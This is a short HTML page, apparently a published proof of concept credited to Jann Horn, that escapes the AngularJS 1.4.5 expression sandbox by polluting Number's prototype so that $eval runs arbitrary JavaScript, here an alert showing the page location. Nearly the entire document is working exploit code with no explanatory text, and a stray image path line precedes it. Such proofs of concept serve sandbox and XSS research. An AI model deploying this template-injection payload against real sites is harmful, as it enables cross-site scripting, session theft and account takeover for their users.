 <!-- Jann Horn's latest Bypass -->
<html>
<head>
<script
src="//ajax.googleapis.com/ajax/libs/angularjs/1.4.5/angular.js"
></script>
</head>
<body ng-app>
{{
'this is how you write a number properly. also, numbers are basically
arrays.';
0[['__proto__']].toString = [][['__proto__']].pop;
0[['__proto__']][0] = 'alert("TROLOLOLn"+document.location)';
0[['__proto__']].length = 1;
'did you know that angularjs eval parses, then re-stringifies
numbers? :)';
$root.$eval("x=0", $root);
}}
</body>
</html>
 